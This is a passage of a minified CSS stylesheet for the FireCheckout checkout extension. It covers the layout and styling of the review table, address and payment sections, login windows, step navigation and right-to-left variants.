.block-content{padding-bottom:10px;padding-top:0}.firecheckout-set #checkout-review .collateral-wrapper{display:flex;flex-direction:column}.firecheckout-set #checkout-review .collateral-wrapper img{max-width:none}.firecheckout-set #checkout-review,.firecheckout-set #checkout-review .product-image{display:table-cell;vertical-align:top}@media (max-width:868px){.firecheckout-set #checkout-review h3.product-name{font-size:12px}}.firecheckout-set #checkout-review .short-description{font-size:.9em;line-height:normal}.firecheckout-set #checkout-review .item-options{color:var(--secondary);font-size:.9em}.firecheckout-set #checkout-review .firecheckout-items-after{padding-bottom:7px;padding-top:7px}.firecheckout-set #checkout-review-table-wrapper{border-top:1px solid var(--border);margin-top:-1px}.firecheckout-set #checkout-review #checkout-review-table{border-width:0 0 1px;width:100%}.firecheckout-set #checkout-review #checkout-review-table tr td:first-child,.firecheckout-set #checkout-review #checkout-review-table tr th:first-child{border-left-width:0}.firecheckout-set #checkout-review #checkout-review-table td.last,.firecheckout-set #checkout-review #checkout-review-table th.last,.firecheckout-set #checkout-review #checkout-review-table tr td:last-child,.firecheckout-set #checkout-review #checkout-review-table tr th:last-child{border-right-width:0}.firecheckout-set #checkout-review #checkout-review-table tr.first th{border-top:none}.firecheckout-set #checkout-review #checkout-review-table tfoot tr{background:none!important}.firecheckout-set #checkout-review #checkout-review-table tfoot tr.first td{background:none}.firecheckout-set #checkout-review-table-wrapper{border:none;padding:15px 15px 0}.firecheckout-index-index #checkout-review-table thead{background:var(--navfont2)}.firecheckout-index-index #checkout-review-table td,.firecheckout-index-index #checkout-review-table th{border:none}.firecheckout-index-index #checkout-review-table tr.even,.firecheckout-index-index #checkout-review-table tr.odd{background:transparent}.firecheckout-set #checkout-review-table .btn-remove{float:right;margin-left:5px}.firecheckout-set #checkout-review-table .ugiftcert-remove{float:right;margin:1px 0 0 2px}.firecheckout-set #review-buttons-container{border:none;margin:0;padding:8px 6px 6px 0;text-align:right}.firecheckout-set #review-buttons-container .please-wait{float:left}#addresses-review{border-bottom:1px solid var(--border);font-size:.95em;line-height:1.3em;padding-bottom:10px;padding-top:10px}#addresses-review .col-1,#addresses-review .col-2{clear:none!important;float:left!important;width:49%!important}#addresses-review .col-2{float:right!important}#addresses-review #shipping-address-review+#payment-method-review{clear:left!important;margin-top:10px!important}.firecheckout-set #checkout-review-table thead>tr>th,.firecheckout-set #checkout-review-table thead>tr>th:first-child{display:table-cell}@media (max-width:800px){.firecheckout-set .qty-wrapper .qty-spinner{display:none}.firecheckout-set .qty-wrapper{width:auto}}@media (max-width:639px){.firecheckout-set button.button.btn-checkout{width:100%}}@media (max-width:480px){.firecheckout-set #checkout-review .collateral{margin:0!important}}.firecheckout-set{counter-reset:firecheckout-section-number}#billing-address>.block-title:before,#checkout-review>.block-title:before,#payment-method>.block-title:before,#shipping-method .outside-control .block-title:before{background:var(--primary);color:var(--white);content:counter(firecheckout-section-number);counter-increment:firecheckout-section-number;display:inline-block;font-family:Verdana,sans-serif;font-size:12px;font-weight:400;height:22px;line-height:22px;margin:0 7px 0 0;text-align:center;vertical-align:top;width:22px}#shipping-method .outside-control .red-square.block-title:before{color:var(--required)}#addresses-review,#customerbalance_placer,#reward_placer,.checkout-onepage-payment-additional-amstcred-customerbalance
	.firecheckout-set
	#checkout-review-submit,.firecheckout-section .block-subtitle,.firecheckout-section .block-title,.firecheckout-section .firecheckout-section .block-title,.firecheckout-set #checkout-payment-method-load,.firecheckout-set #checkout-review #checkout-additional .block-content,.firecheckout-set #checkout-review .firecheckout-items-after,.firecheckout-set .block-content,.firecheckout-set .checkout-agreements{padding:15px}.firecheckout-section{background-color:var(--white);border:1px solid var(--border);border-radius:2px;margin-bottom:15px}.firecheckout-section .firecheckout-section{border:none;margin-bottom:10px}.firecheckout-section .block-title{color:var(--navfont);font-size:19px;line-height:22px;margin:0;position:relative}.firecheckout-section .block-subtitle,.firecheckout-section .firecheckout-section .block-title{border:none;border-radius:0;color:var(--navfont);font-size:12px;font-weight:700;margin:0;text-transform:uppercase}.firecheckout-set #payment-method-reset,.firecheckout-set #shipping-method-reset{background:var(--white);border:1px solid var(--border);border-radius:2px;color:var(--bgcolor);cursor:pointer;font-size:11px;font-weight:400;line-height:14px;padding:0 3px;text-shadow:1px 1px 1px var(--white)}.firecheckout-set #payment-method-reset:hover,.firecheckout-set #shipping-method-reset:hover{color:var(--highlight)}.firecheckout-set .block-content{margin:0;padding-bottom:10px;padding-top:0}@media (max-width:800px){.firecheckout-section{margin-bottom:10px}}.firecheckout-window *{-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.firecheckout-window{background:var(--white);border:none;border-radius:0;box-shadow:0 0 20px var(--transblack);box-sizing:border-box;color:var(--navfont);left:0;margin:0;max-width:800px;min-width:350px;opacity:0;padding:0;position:absolute;text-align:left;top:0;transform:translateY(20px);transition:visibility 0s linear .2s,transform .2s ease-in-out,opacity .2s ease-in-out;visibility:hidden;z-index:9999}.firecheckout-window.shown{opacity:1;transform:translateY(0);transition-delay:0s;visibility:visible}.firecheckout-window .fc-window-content{box-sizing:border-box;min-width:300px;overflow:auto;overflow-x:hidden;padding:0 20px 15px;-webkit-overflow-scrolling:touch}.firecheckout-window .fc-window-title{border-bottom:1px solid var(--border);box-sizing:border-box;font-size:20px;height:54px;line-height:normal;margin:0 0 15px;overflow:hidden;padding:15px 48px 15px 20px;text-align:left;text-overflow:ellipsis;white-space:nowrap}.firecheckout-window .fc-window-content .fc-window-title{margin:0 -20px 15px}.firecheckout-window .fc-window-title span{color:var(--secondary);font-size:20px;margin:0}.firecheckout-window .content{margin:0 auto;padding:0}.firecheckout-window label{color:var(--secondary);text-align:left;width:auto}.firecheckout-window p{margin-bottom:5px}.firecheckout-window a{color:var(--primary);font-size:14px;text-decoration:underline}.firecheckout-window a:hover{color:var(--primary);text-decoration:none}.firecheckout-window .close{background-color:var(--white);color:var(--bgcolor);font-size:25px;font-weight:400;height:49px;line-height:49px;opacity:1;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:49px}.firecheckout-window.has-scrollbar .close{right:17px}.firecheckout-window .close:hover{color:var(--secondary);text-decoration:none}.firecheckout-window .actionbar,.firecheckout-window .buttons-set{border-top:1px solid var(--border);padding:15px 20px;text-align:right}.firecheckout-window .fc-window-content .buttons-set{margin:15px -20px 0;padding:10px 20px 0}.firecheckout-window .actionbar{font-weight:700}.firecheckout-window .buttons-set .back-link{display:inline-block;line-height:normal;margin:0}.firecheckout-window .buttons-set a{display:inline-block;margin:0;padding:5px 0}#emailexists-window .fc-window-content a{text-decoration:underline}#emailexists-window .fc-window-content a:hover{text-decoration:none}.firecheckout-window .validation-advice{color:var(--required)}.firecheckout-window .form-list .input-box{clear:both}#firecheckout-forgot-window,#firecheckout-login-window{max-width:400px}#firecheckout-forgot-window .form-list,#firecheckout-login-window .form-list{margin:20px auto 45px;max-width:90%}#firecheckout-forgot-window .form-list input.input-text,#firecheckout-login-window .form-list input.input-text{box-sizing:border-box;width:100%}#firecheckout-login-window .form-list{margin-bottom:10px}#firecheckout-login-window .buttons-set{border:none;margin-top:0;padding-bottom:30px;text-align:center}#firecheckout-login-window .buttons-set .button{float:none;margin:0;padding-left:30px;padding-right:30px}@media (max-width:480px){.firecheckout-window,.firecheckout-window .fc-window-content{min-width:90%}}:first-child+html .firecheckout-window{width:800px}.firecheckout-window .centinel{overflow:auto}.firecheckout-window .centinel .authentication{width:450px}.firecheckout-window .centinel .authentication iframe{min-height:400px;width:100%}#firecheckout-mask{background:var(--secondary);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:9901}#firecheckout-mask.mask-visible{opacity:.4;visibility:visible}.firecheckout-section>.checkout-onepage-payment-additional-checkoutfees-payment{padding:0 15px}.fc-no-pointer-events{opacity:.5;pointer-events:none}#firecheckout-form #dhl_locationfinder_trigger>img{margin-bottom:45px}#dhl_locationfinder_trigger .locationfinder-opener{left:0}#dhl_locationfinder_trigger:after{clear:both;content:"";display:table}#checkout-dhlversenden-services dt input[type=checkbox]+label,#checkout-dhlversenden-services dt input[type=radio]+label{padding:0 0 0 25px}#checkout-review .additional-information{clear:both;margin:0;padding:15px 10px;text-align:right}#donations_roundup input[type=checkbox]+label{padding:0 0 0 25px!important}.firecheckout-header{padding:0 0 10px;text-align:center}.firecheckout-logo strong{font-size:0;height:0;left:-999em;line-height:0;overflow:hidden;position:absolute;text-indent:-999em;top:-999em;width:0}.firecheckout-logo img{display:inline}.firecheckout-index-index .page-title{background:none;margin-bottom:20px;position:relative;width:auto;zoom:1}.firecheckout-index-index .checkout-title h1{background:none;border:none;color:var(--primary);line-height:normal}.firecheckout-index-index .checkout-title a{font-size:14px;text-transform:none}.firecheckout-login-wrapper{margin:-8px 0 0;position:absolute;right:0;top:50%}.firecheckout-login-wrapper a{color:var(--primary);text-decoration:underline}.firecheckout-login-wrapper a:hover{color:var(--hover)}.firecheckout-index-index .checkout-title .checkout-subtitle{font-size:14px;margin:8px 0 2px}.firecheckout-top-container{clear:both;margin:10px 0}.firecheckout-index-index .address-section{padding-bottom:15px}.firecheckout-index-index #billing-new-address-form,.firecheckout-index-index #shipping-new-address-form{margin:0;width:auto}.firecheckout-index-index #billing-address,.firecheckout-index-index #shipping-address{margin:0}.firecheckout-index-index #billing-address .block-content,.firecheckout-index-index #shipping-address .block-content{padding-bottom:0}.firecheckout-index-index #billing-address .form-list li:last-child{margin-bottom:0}.firecheckout-index-index .form-list .radio-use-for-shipping{display:inline-block;margin-top:10px}.firecheckout-index-index .same-as-billing{display:none;margin:10px 0}.firecheckout-index-index .same-as-billing li{margin:0;padding:0}#register-customer-password.fc-pw-hidden{display:none}.firecheckout-window a.link-forgot-password,.link-forgot-password{float:right;font-size:12px;margin-top:2px}#checkout-payment-method-load,#checkout-shipping-method-load{margin:10px 0}.firecheckout-set .sp-methods{margin:0;padding:0}.firecheckout-set .sp-methods+*+.sp-methods,.firecheckout-set .sp-methods+.sp-methods{margin-top:20px}.firecheckout-set .sp-methods .form-list{border:none}.firecheckout-set .sp-methods .form-list li{float:none;width:auto}.firecheckout-set .sp-methods dt{margin:15px 0 5px}.firecheckout-set .sp-methods dt:first-child{margin-top:0}.firecheckout-set .sp-methods dd{margin:0}.firecheckout-set .sp-methods dd ul{margin:0 0 10px}.firecheckout-set .sp-methods .input-box .v-fix{display:inline-block;float:none;margin:0;max-width:80%;vertical-align:middle}.firecheckout-set .sp-methods .checkmo-list label{float:left;padding-right:10px;text-align:right;width:110px}.firecheckout-set .sp-methods .checkmo-list address{float:left}.firecheckout-set #advice-required-entry-ccsave_expiration_yr{width:8em}.firecheckout-set #shipping-method .buttons-set{border:none;margin-top:0}.firecheckout-set #checkout-payment-method-load .form-list .input-box{width:auto}.firecheckout-set #shipping-method .sp-methods li{margin:10px 0 5px}#payment-method .sp-methods dd ul ul{padding-left:12px}#payment-method .tool-tip{box-shadow:0 0 15px var(--transblack);margin:15px}#payment-method .tool-tip img{max-width:none}@media (max-width:480px){#payment-method .tool-tip img{max-width:100%}}ul#payment_form_cryozonic_stripe .saved-cards{margin-bottom:-10px}.control+.form{padding-left:6px}.firecheckout-set #shipping-wrapper{margin:20px 0 0}.firecheckout-set .updating{animation:div-blink 2s infinite;-ms-animation:none;cursor:wait;opacity:.8;position:relative}@keyframes div-blink{50%{opacity:.3}}.firecheckout-set .updating:before{bottom:0;color:var(--primary);content:"Please wait, getting shipping rates";font-size:17px;font-weight:700;position:absolute;right:45px}.firecheckout-set #shipping-method.updating:after{animation:dots 1.2s steps(5) infinite;bottom:-186px;color:var(--primary);content:"";font-size:50px;height:5em;position:absolute;right:5px;text-align:right;white-space:pre;width:3em}@keyframes dots{0%,20%{content:".  "}40%{content:".. "}60%{content:"..."}80%,to{content:"  ."}}@media (max-width:707px){.firecheckout-set #shipping-method.updating:after{bottom:-110px;font-size:30px;right:15px}.firecheckout-set .updating:before{font-size:14px}}.firecheckout-set #checkout-shipping-method-load a{color:var(--primary)}.firecheckout-set #shipping-method .block-content{padding:0 15px 15px 20px}.firecheckout-set #checkout-payment-method-load{padding-bottom:0;padding-top:0}.firecheckout-set .buttons-set{margin:1em 0 0}.firecheckout-set .please-wait{background:none;border:none;left:auto;margin:0;padding:0;position:static;top:auto}#address-verification-window .error-msg{margin:4px 0!important;min-height:0!important}.address-verification-title{font-weight:700;margin:5px 0 3px;padding:0}.verification-note{margin:0}.address-actions{padding-left:5px}.address-actions li{line-height:18px}[class*=hint--]:after,[class*=hint--]:before{font-size:12px!important;height:auto!important;line-height:16px!important;z-index:10}.firecheckout-index-index .calendar{left:0;top:-500px}#firecheckout-form div{-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box}.firecheckout-set .col2-set .form-list .control label,.firecheckout-set .product-options ul.options-list label{width:auto!important}#checkout-payment-method-load .sp-methods dt label,.firecheckout-set #checkout-shipping-method-load .sp-methods dd label,.firecheckout-set #co-shipping-method-form .sp-methods dd label,.firecheckout-set .form-list .control label,.firecheckout-set .product-options ul.options-list label{background-color:transparent!important;min-width:0!important;padding-left:24px}@media (max-width:800px){.firecheckout-login-wrapper{margin:5px 0;position:static}.firecheckout-set .product-name{font-size:.9em}.firecheckout-set .data-table strong,.firecheckout-set .data-table tfoot{font-size:1em}.firecheckout-section .block-title{overflow:hidden;white-space:nowrap}}@media (max-width:480px){.firecheckout-index-index .checkout-title h1{text-transform:none}}.col-fire-1,.col-fire-2,.col-fire-3,.col2-fire-set,.col3-fire-set,.firecheckout-header,.firecheckout-index-index #checkout-payment-method-load,.firecheckout-index-index #checkout-shipping-method-load,.firecheckout-index-index .block-content,.firecheckout-set .col2-set,.firecheckout-set .col3-set,.firecheckout-set .discount-form .input-box:after,.firecheckout-set .form-list .field,.firecheckout-set .form-list li,.firecheckout-set .giftcard-form .input-box:after,.step-content{zoom:1}.col-fire-1:after,.col-fire-2:after,.col-fire-3:after,.col2-fire-set:after,.col3-fire-set:after,.firecheckout-header:after,.firecheckout-index-index #checkout-payment-method-load:after,.firecheckout-index-index #checkout-shipping-method-load:after,.firecheckout-index-index .block-content:after,.firecheckout-index-index .page-title:after,.firecheckout-set .col2-set:after,.firecheckout-set .col3-set:after,.firecheckout-set .form-list .field:after,.firecheckout-set .form-list li:after,.step-content:after{clear:both;content:".";display:block;font-size:0;height:0;visibility:hidden}#firecheckout-form .clearer:after{clear:both;content:".";display:block;font-size:0;height:0;line-height:0;overflow:hidden}#givechange{border:none!important;border-bottom:1px solid var(--border)!important;margin:0!important}#givechange-how{margin:0 20px!important}.firecheckout-set .tnt_description{width:auto}.form-list input.pcnl-input-text-half,.form-list select.pcnl-input-text-half{width:45%!important}#opc_postnl_ce .input-text{width:100%!important}#opc_postnl_ce .field-postcode .input-box{width:98%!important}#opc_postnl_ce .field,#opc_postnl_ce .field-postcode{width:50%!important}#opc_postnl_ce .postnl.validation-advice{width:auto!important}.firecheckout-set .postnl-container .col2-set .col-2{float:left}@media only screen and (max-width:768px){.postnl-container .col2-set .col-1,.postnl-container .col2-set .col-2{float:left!important}}.form-list .page-title h1{font-size:1em}.firecheckout-index-index .signature_wrapper{float:right;width:50%}.firecheckout-index-index .signature_wrapper .signature{padding-right:10px}#mw_storecredit_value{width:auto!important}#mw-checkout-payment-storecredit{margin-bottom:10px}#payment_form_billsafe .fields .field{width:100%}.checkout-onepage-payment-storecredit{padding:0 8px 5px}#window-overlay-qmore{display:none}.umosaco-table td{border:none;vertical-align:middle}.umosaco-table td.label{display:table-cell}.umosaco-table label{margin:0}#shipping-address #map_canvas{max-width:100%}.page-empty.firecheckout-index-index{max-width:1024px}.checkout-title .continue-shopping{display:none}.page-empty .checkout-title{padding-left:7px;padding-right:7px}.page-empty .checkout-title .continue-shopping{display:block;float:right;font-size:12px;margin:7px 0 0}.firecheckout-index-index{height:auto}.firecheckout-index-index .col-main{border:none}.firecheckout-index-index .checkout-title h1{float:none}#firecheckout-form div,.firecheckout-loader{box-sizing:border-box}.firecheckout-loader{display:none;height:90px}.firecheckout-set .fc-spinner{display:block}.firecheckout-set .form-list select,.firecheckout-set input.input-text,.firecheckout-set select,.firecheckout-set textarea{background-color:var(--white);border-color:var(--border);border-radius:3px;color:var(--secondary);line-height:1.4;padding:10px}.firecheckout-set .form-list select,.firecheckout-set select{padding-right:27px}.firecheckout-set .input-box select:focus,.firecheckout-set input.input-text:focus,.firecheckout-set select:focus,.firecheckout-set textarea:focus{background-color:var(--white);border:2px solid var(--primary);outline:none}.firecheckout-set .address-section .form-list .wide.address-select-item{max-width:600px}.firecheckout-set .address-section .form-list .field{max-width:50%}.fc-form-wide .firecheckout-set .address-section .form-list .field,.fc-form-wide .firecheckout-set .address-section .form-list .wide{max-width:70%}@media (max-width:480px){.fc-form-wide .firecheckout-set .address-section .form-list .field,.fc-form-wide .firecheckout-set .address-section .form-list .wide,.firecheckout-set .address-section .form-list .field,.firecheckout-set .address-section .form-list .wide{max-width:none}}.firecheckout-set .form-list select{margin:0}.firecheckout-set .step-buttons-set{border:none;margin:1em 0 0;padding:0;text-align:right}.firecheckout-index-index .step-buttons-set button.button{background-color:var(--checkout);font-size:15px;line-height:34px}.firecheckout-index-index .step-buttons-set button.button:focus,.firecheckout-index-index .step-buttons-set button.button:hover,.firecheckout-index-index .step-buttons-set button.loading,.firecheckout-index-index .step-buttons-set button.loading:focus,.firecheckout-index-index .step-buttons-set button.loading:hover{background-color:var(--checkouthover)}.firecheckout-index-index .step-buttons-set button.edit,.firecheckout-index-index .step-buttons-set button.edit:focus,.firecheckout-index-index .step-buttons-set button.edit:hover{background-color:var(--bgcolor)}.firecheckout-index-index .step-buttons-set button.disabled,.firecheckout-index-index .step-buttons-set button.disabled:focus,.firecheckout-index-index .step-buttons-set button.disabled:hover{background-color:var(--border)}.firecheckout-set .step-buttons-set button .fc-spinner{display:block}.firecheckout-set .step-buttons-set button.loading{padding-right:57px}.checkout-title{border:none}.firecheckout-section+.firecheckout-section{margin-top:20px}.firecheckout-section .block-title{background:none;border:none;font-size:22px;font-weight:400;height:auto;line-height:normal;overflow:visible;padding:0;text-transform:none}.firecheckout-section .block-content{padding:0}#addresses-review,#customerbalance_placer,#reward_placer,.checkout-onepage-payment-additional-amstcred-customerbalance,.firecheckout-section .block-subtitle,.firecheckout-section .block-title,.firecheckout-section .firecheckout-section .block-title,.firecheckout-set #checkout-payment-method-load,.firecheckout-set #checkout-review #checkout-additional .block-content,.firecheckout-set #checkout-review .firecheckout-items-after,.firecheckout-set #checkout-review-submit,.firecheckout-set .block-content,.firecheckout-set .checkout-agreements,.firecheckout-set .discount-block.form-list{padding:15px}.firecheckout-set .form-list .wide .field,.firecheckout-set .form-list .wide .input-box{width:100%}#billing-address>.block-title,#payment-method>.block-title,#shipping-method>.block-title{align-items:center;display:flex}.formfill-section>.block-title{position:relative}.formfill-section>.block-title:before{background-size:17px 17px;box-sizing:content-box;color:var(--white);content:" ";display:none;height:17px;text-align:center;width:17px}#payment-method .sp-methods dd ul{padding:5px 20px 5px 24px}.formfill-section.filled>.block-title:before{display:inline-block}@media (max-width:480px){.formfill-section>.block-title{transition:padding .1s linear}.formfill-section.filled>.block-title{padding-left:22px!important}.formfill-section>.block-title:before{left:0;margin-right:3px}}@media (min-resolution:192dpi){.formfill-section>.block-title:before{background-image:url(../images/ios7-checkmark-outline@2x.png)}}.firecheckout-section .onecolumn{float:left;position:relative;width:64%}.onecolumn-aside{float:right;width:35%}#order-total-clone{border:none}#order-total-clone .a-right{text-align:left!important}#order-total-clone td,#order-total-clone th{border:none;padding:5px;white-space:normal}#order-total-clone .summary-details{display:none}#order-total-clone tr.summary-total{cursor:default}#order-total-clone tr.summary-total .summary-collapse,#order-total-clone tr.summary-total span{cursor:text}#order-total-clone tr.summary-total .summary-collapse{background:none;float:none;padding:0;text-align:left}.summary-total td.tool img{vertical-align:unset!important}#order-total-clone tfoot{border:none}#order-total-clone tfoot tr{background:none!important}#order-total-clone tfoot tr.first td{background:none;border:none}.firecheckout-set .step{border:1px solid var(--border);border-radius:4px;margin:0 0 30px;padding:30px 40px 20px}.onecolumn .step{background:var(--white);display:none;width:100%}.onecolumn .step-content{position:relative}.onecolumn .step-mask{background:var(--offwhite);border-radius:4px;bottom:0;display:none;left:-40px;position:absolute;right:-40px;top:-30px;z-index:5}.onecolumn .activated,.onecolumn .completed,.onecolumn .current{display:block}.onecolumn .current{background:var(--navfont2)}.onecolumn .step .edit{display:none}.onecolumn .step.completed .step-mask{display:block}.onecolumn .step.completed .next{display:none}.onecolumn .step.completed .edit{display:inline}.expanded .step{display:block}.expanded .current{background:var(--white)}.expanded .step .next,.expanded .step-mask,.expanded .step.completed .edit,.mode-login .field-confirm-password{display:none}.mode-login .next,.step-name .btn-login{display:none!important}.step-name.mode-login .btn-login{display:inline!important}.step-name .link-forgot-password{display:none}.step-name.mode-login .link-forgot-password{display:block}.hidden-registration{display:none}.mode-login .hidden-registration{display:block}#guest-customer-checkbox,#register-customer-checkbox{margin:5px 0}#register-customer-password.fc-pw-hidden{display:block;height:0;overflow:hidden;padding:0}#register-customer-password.fc-pw-hidden .field-confirm-password,.mac.safari #register-customer-password.fc-pw-hidden{display:none}.firecheckout-index-index #shipping-address{margin-top:15px}.firecheckout-set #payment-method-reset,.firecheckout-set #shipping-method-reset{right:10px}.firecheckout-set #checkout-payment-method-load{padding:0}.firecheckout-set .step-shipping-payment-method .col-1,.firecheckout-set .step-shipping-payment-method .col-2{width:47.5%}.firecheckout-set .form-comment .wide .input-box textarea{max-width:100%}.firecheckout-set #checkout-review #checkout-additional{border:none}.expanded #checkout-review #checkout-additional{background:none}#addresses-review,.firecheckout-set .checkout-agreements{border:none}#addresses-review,.firecheckout-set #checkout-review .firecheckout-items-after,.firecheckout-set #checkout-review-table-wrapper,.step-review .firecheckout-section #checkout-review-submit,.step-review .firecheckout-section .block-content,.step-review .firecheckout-section .block-subtitle,.step-review .firecheckout-section .block-title,.step-review .firecheckout-section .checkout-agreements,.step-review .firecheckout-section .firecheckout-section .block-title{padding-left:0;padding-right:0}.firecheckout-section .data-table td,.firecheckout-section .data-table tfoot tr,.firecheckout-section .data-table th,.firecheckout-section .data-table thead,.firecheckout-section .data-table tr.even,.firecheckout-section .data-table tr.odd{background:none;border-left:none;border-right:none}.firecheckout-section .data-table tfoot td,.firecheckout-section .data-table tfoot th{border:none}.firecheckout-section #checkout-review-table tfoot strong{font-size:18px}.fc-form-horizontal .firecheckout-set .address-section .block-content,.fc-form-horizontal .firecheckout-set .step-name .block-content{max-width:70%}.fc-form-horizontal .firecheckout-set .address-section .form-list .fields label,.fc-form-horizontal .firecheckout-set .address-section .form-list .wide label,.fc-form-horizontal .firecheckout-set .step-name .form-list .fields label,.fc-form-horizontal .firecheckout-set .step-name .form-list .wide label{width:120px}.fc-form-horizontal
	.firecheckout-set
	.address-section
	.form-list
	.fields
	.field
	.input-box,.fc-form-horizontal
	.firecheckout-set
	.address-section
	.form-list
	.wide
	.input-box,.fc-form-horizontal
	.firecheckout-set
	.step-name
	.form-list
	.fields
	.field
	.input-box,.fc-form-horizontal .firecheckout-set .step-name .form-list .wide .input-box{width:calc(100% - 130px)}.fc-form-horizontal .firecheckout-set .address-section .form-list .control,.fc-form-horizontal .firecheckout-set .step-name .form-list .control{padding-left:135px}.fc-form-horizontal .fc-saved-address .control{padding-left:4px!important}@media (max-width:1024px){.firecheckout-set .step{padding:20px 30px}}@media (max-width:800px){.firecheckout-set .form-list .wide input.input-text,.firecheckout-set .form-list .wide li.wide textarea,.firecheckout-set .form-list .wide select,.firecheckout-set .form-list .wide textarea,.firecheckout-set .form-list li.wide input.input-text,.firecheckout-set .form-list li.wide select,.firecheckout-set .wide .input-text{width:100%}.firecheckout-set .step{padding:20px 30px}.onecolumn{float:none;width:auto}.onecolumn-aside{display:none}}@media (max-width:480px){.firecheckout-set .step{padding:10px}.field-email,.field-email .input-box,.step-name.mode-login .field-password{float:none!important;width:100%!important}.field-email .input-box[aria-label]:not([aria-label=""]){margin-bottom:40px}.mode-login .field-email .input-box[aria-label]:not([aria-label=""]){margin-bottom:55px}.field-email .hint--medium:after{width:95%}.field-email .hint--always:before{border-bottom-color:var(--navfont);border-right-color:transparent;margin-top:-11px}.field-email .hint--always:after,.field-email .hint--always:before{bottom:auto;left:50%;margin-bottom:0;margin-left:0;right:auto;top:100%}.field-email .hint--always:before{left:calc(50% - 6px);transform:translateY(8px)}.field-email .hint--always:after{transform:translateX(-50%) translateY(8px)}}.fc-rtl .firecheckout-set #payment-method-reset,.fc-rtl .firecheckout-set #shipping-method-reset{left:15px;right:auto}.fc-rtl #billing-address>.block-title:before,.fc-rtl #checkout-review>.block-title:before,.fc-rtl #payment-method>.block-title:before,.fc-rtl #shipping-method>.block-title:before{margin:0 0 0 5px}.fc-rtl .firecheckout-set .form-list select,.fc-rtl .firecheckout-set select{background-position:0 50%;padding-left:27px;padding-right:7px}.fc-rtl .fields .field{float:right}.fc-rtl .firecheckout-set input[type=checkbox]+label,.fc-rtl .firecheckout-set input[type=radio]+label{padding:0 20px 0 0}.fc-rtl .firecheckout-set input[type=checkbox],.fc-rtl .firecheckout-set input[type=radio]{float:right!important;margin:0 0 0 -20px!important}.fc-rtl .firecheckout-set label input[type=checkbox],.fc-rtl .firecheckout-set label input[type=radio]{margin:0 0 0 5px!important}.fc-rtl .fc-form-compact .captcha-input-container label,.fc-rtl .fc-form-compact .field:not(.control) label,.fc-rtl .fc-form-compact .wide:not(.control) label{left:auto;right:12px}.fc-rtl .fc-form-compact .field .input-box select,.fc-rtl .fc-form-compact .field.fc-dirty .input-box select,.fc-rtl .fc-form-compact .wide .input-box select,.fc-rtl .fc-form-compact .wide.fc-dirty .input-box select{padding-left:27px!important;padding-right:7px!important}.fc-rtl .firecheckout-set #checkout-shipping-method-load .sp-methods dd input+*+label,.fc-rtl .firecheckout-set #checkout-shipping-method-load .sp-methods dd input+label,.fc-rtl .firecheckout-set input[type=checkbox]+*+label,.fc-rtl .firecheckout-set input[type=checkbox]+label,.fc-rtl .firecheckout-set input[type=radio]+*+label,.fc-rtl .firecheckout-set input[type=radio]+label{padding:0 25px 0 0}.fc-rtl #firecheckout-form .col2-fire-set .col-fire-1{float:right}.fc-rtl #firecheckout-form .col2-fire-set .col-fire-2{float:left}.fc-rtl #firecheckout-form .col3-fire-set .col-fire-1,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-2{float:right}.fc-rtl #firecheckout-form .col3-fire-set .col-fire-2{margin-left:0;margin-right:1%}.fc-rtl #firecheckout-form .col3-fire-set .col-fire-3{float:left}.fc-rtl .firecheckout-set .col2-set .col-1{float:right}.fc-rtl .firecheckout-set .col2-set .col-2{float:left}@media (max-width:800px){.fc-rtl #firecheckout-form .col2-fire-set .col-fire-1,.fc-rtl #firecheckout-form .col2-fire-set .col-fire-2,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-1,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-2,.fc-rtl #firecheckout-form .col3-fire-set .col-fire-3{float:none;margin-left:0;margin-right:0;width:auto}}.fc-rtl #addresses-review .col-1,.fc-rtl #addresses-review .col-2{clear:none!important;float:right!important;width:49%!important}.fc-rtl #addresses-review .col-2{float:left!important}.fc-rtl
	.firecheckout-set
	#checkout-review
	#checkout-review-table
	tr
	td:first-child,.fc-rtl
	.firecheckout-set
	#checkout-review
	#checkout-review-table
	tr
	th:first-child{border-left-width:1px;border-right-width:0}.fc-rtl
	.firecheckout-set
	#checkout-review
	#checkout-review-table
	tr
	td:last-child,.fc-rtl
	.firecheckout-set
	#checkout-review
	#checkout-review-table
	tr
	th:last-child,.fc-rtl .firecheckout-set #checkout-review #checkout-review-table td.last,.fc-rtl .firecheckout-set #checkout-review #checkout-review-table th.last{border-left-width:0;border-right-width:1px}.fc-rtl .firecheckout-set #review-buttons-container{text-align:left}.fc-rtl .firecheckout-set #review-buttons-container button.button{float:left}.fc-rtl .firecheckout-set #checkout-review .collateral{padding:0 5px 0 0}.fc-rtl .qty-wrapper .qty-more{left:0;right:auto}.fc-rtl .qty-wrapper .qty-less{left:auto;right:0}.fc-rtl .firecheckout-window{text-align:right}.fc-rtl .firecheckout-window .fc-window-title{padding:15px 20px 15px 48px;text-align:right}.fc-rtl .firecheckout-window .close{left:0;right:auto}.fc-rtl .firecheckout-window.has-scrollbar .close{left:17px;right:auto}.fc-rtl .firecheckout-window .actionbar,.fc-rtl .firecheckout-window .buttons-set{text-align:left}.fc-rtl .firecheckout-login-wrapper{left:0;right:auto}.fc-rtl #shipping_form_delivery_date .delivery-date .input-text{margin-left:-23px;margin-right:0}.fc-rtl #shipping_form_delivery_date .delivery-date #delivery_date_button{position:relative}.fc-rtl .sp-methods select.month{margin-right:0}.fc-rtl .onecolumn{float:right}.fc-rtl .onecolumn-aside{float:left}.fc-rtl .onecolumn-aside #order-total-clone .a-right{text-align:right!important}.fc-rtl .onecolumn .formfill-section>.block-title:before{left:auto;margin-top:-9px!important;right:-23px}@media (max-width:800px){.fc-rtl .onecolumn{float:none}}@media (max-width:480px){.fc-rtl .onecolumn .formfill-section.filled>.block-title{padding-left:0!important;padding-right:22px!important}.fc-rtl .onecolumn .formfill-section>.block-title:before{left:auto;margin-left:3px;right:0}}.fc-rtl .firecheckout-set .step-buttons-set{text-align:left}.fc-rtl .firecheckout-set .step-buttons-set button.loading{padding-left:57px;padding-right:15px}.fc-rtl .firecheckout-set .step-buttons-set button .fc-spinner{left:10px;right:auto}@media (min-width:640px){.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col2-fire-set
		.col-fire-1,.fc-rtl
		.firecheckout-col2-set-sticky
		#firecheckout-form
		.col2-fire-set
		.col-fire-2,.fc-rtl
